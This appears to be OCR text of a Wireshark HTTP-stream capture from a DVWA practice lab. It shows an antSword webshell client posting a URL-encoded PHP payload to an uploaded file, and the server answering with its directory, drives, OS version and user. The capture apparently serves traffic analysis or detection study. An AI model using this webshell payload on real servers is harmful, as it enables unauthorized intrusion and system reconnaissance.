 Wireshark · 追踪 HTTP 流 (tcp.stream eq 3) · WLAN
POST /DVWA-1.9/hackable/uploads/10.php HTTP/1.1
Host: 192.168.2.10
User-Agent: antSword/v2.1
Connection: close
Content-Length: 990
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
pw=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)
%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()
%3Becho%20%2284bfa277ac6%22%3Becho%20%40asenc(%24output)%3Becho%20%22ebb93%22%3B%7Dob_start()
%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)
%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!
%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.
%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.
%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())
%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()
%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)
%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3BHTTP/1.1 200 OK
Date: Sun, 08 Oct 2023 05:13:55 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
84bfa277ac6D:/Phpstudy_pro/WWW/DVWA-1.9/hackable/uploads C:D:E: Windows NT MOYAN 10.0 build
22000 (Windows 10) AMD64 ......ebb93
1 客户端 分组，1 服务器 分组，1 turn(s).
整个对话（1588 bytes） 显示和保存数据为 ASCII
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help